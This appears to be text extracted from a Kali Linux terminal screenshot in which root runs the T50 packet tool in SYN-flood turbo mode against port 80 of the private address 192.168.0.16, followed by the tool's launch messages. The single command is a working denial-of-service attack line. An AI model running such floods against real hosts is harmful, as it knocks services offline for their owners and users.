 root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
root@kali:~# t50 192.168.0.16 --flood -S --turbo --dport 80
entering in flood mode...
activating turbo...
hit CTRL+C to break.
T50 5.4.1-rc1 successfully launched on May 11th 2022 11:58:38
KALI LINUX TM
"the quieter you become, the more you are able to hear"